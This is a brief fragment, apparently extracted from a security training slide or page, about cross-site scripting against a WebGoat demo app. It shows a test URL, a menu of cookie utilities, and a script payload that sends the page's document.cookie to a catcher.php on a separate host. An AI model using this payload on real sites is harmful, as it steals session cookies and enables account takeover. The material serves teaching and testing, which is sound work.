 138 URL: http://xss.progphp.com/xss1.html?foo=[P] Test -------Utility -------
-------Utility -------
Validate XML
Compress
Save to Cookie
Get from Cookie
View All Cookies
<script>
XSSImage=new Image;
XSSImage.src='http://ubuntu.dev/attackdemo/WebGoat/ca
/catcher.php?cookie=' + document.cookie;
</script>